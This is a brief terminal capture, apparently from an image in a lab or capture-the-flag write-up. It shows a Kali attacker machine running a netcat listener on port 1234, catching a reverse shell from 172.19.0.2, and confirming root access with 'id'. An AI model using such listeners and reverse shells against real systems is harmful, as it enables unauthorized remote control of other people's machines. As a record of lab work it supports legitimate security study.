 ┌──(kali💋kali)-[~]
└─$ nc -lnvp 1234
listening on [any] 1234 ...
connect to [192.168.2.210] from (UNKNOWN) [172.19.0.2] 56844
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@73f33b197c0e:/# id
id
uid=0(root) gid=0(root) groups=0(root)
root@73f33b197c0e:/#